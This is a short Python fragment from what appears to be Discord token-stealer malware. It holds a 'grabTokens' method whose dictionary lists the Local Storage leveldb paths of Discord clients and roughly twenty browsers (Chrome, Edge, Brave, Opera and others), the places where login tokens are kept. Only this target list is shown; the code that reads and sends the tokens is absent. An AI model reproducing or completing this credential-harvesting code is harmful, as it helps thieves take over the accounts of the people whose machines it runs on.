 def grabTokens(self):
paths = {
'Discord': self.roaming + r'\\discord\\Local Storage\\leveldb\\',
'Discord Canary': self.roaming + r'\\discordcanary\\Local Storage\\leveldb\\',
'Lightcord': self.roaming + r'\\Lightcord\\Local Storage\\leveldb\\',
'Discord PTB': self.roaming + r'\\discordptb\\Local Storage\\leveldb\\',
'Opera': self.roaming + r'\\Opera Software\\Opera Stable\\Local Storage\\leveldb\\',
'Opera GX': self.roaming + r'\\Opera Software\\Opera GX Stable\\Local Storage\\leveldb\\',
'Amigo': self.appdata + r'\\Amigo\\User Data\\Local Storage\\leveldb\\',
'Torch': self.appdata + r'\\Torch\\User Data\\Local Storage\\leveldb\\',
'Kometa': self.appdata + r'\\Kometa\\User Data\\Local Storage\\leveldb\\',
'Orbitum': self.appdata + r'\\Orbitum\\User Data\\Local Storage\\leveldb\\',
'CentBrowser': self.appdata + r'\\CentBrowser\\User Data\\Local Storage\\leveldb\\',
'7Star': self.appdata + r'\\7Star\\7Star\\User Data\\Local Storage\\leveldb\\',
'Sputnik': self.appdata + r'\\Sputnik\\Sputnik\\User Data\\Local Storage\\leveldb\\',
'Vivaldi': self.appdata + r'\\Vivaldi\\User Data\\Default\\Local Storage\\leveldb\\',
'Chrome SxS': self.appdata + r'\\Google\\Chrome SxS\\User Data\\Local Storage\\leveldb\\',
'Chrome': self.appdata + r'\\Google\\Chrome\\User Data\\Default\\Local Storage\\leveldb\\',
'Epic Privacy Browser': self.appdata + r'\\Epic Privacy Browser\\User Data\\Local Storage\\leveldb\\',
'Microsoft Edge': self.appdata + r'\\Microsoft\\Edge\\User Data\\Defaul\\Local Storage\\leveldb\\',
'Uran': self.appdata + r'\\uCozMedia\\Uran\\User Data\\Default\\Local Storage\\leveldb\\',
'Yandex': self.appdata + r'\\Yandex\\YandexBrowser\\User Data\\Default\\Local Storage\\leveldb\\',
'Brave': self.appdata + r'\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Local Storage\\leveldb\\',
'Iridium': self.appdata + r'\\Iridium\\User Data\\Default\\Local Storage\\leveldb\\'
}